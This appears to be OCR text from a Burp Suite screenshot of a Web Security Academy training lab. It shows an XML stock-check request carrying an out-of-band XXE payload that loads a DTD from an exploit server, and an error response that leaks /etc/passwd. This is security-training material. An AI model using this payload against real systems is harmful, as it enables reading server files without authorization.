 Send
Cancel
Target: https://0a4e00b603909c7fc32208d9001b008d.web-se
Request
Pretty Raw Hex Hackvertor \n
10 Origin:
https://0a4e00b603909c7fc32208d9001b008d.web-security
-academy.net
11 Content-Length: 238
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a9d00be03b19c95c398078b01ac0018.e
xploit-server.net/exploit.dtd"> %xxe;]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2361
5
6 "XML parser exited with error: java.io.FileNotFoundEx
ception: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
Search...
0 matches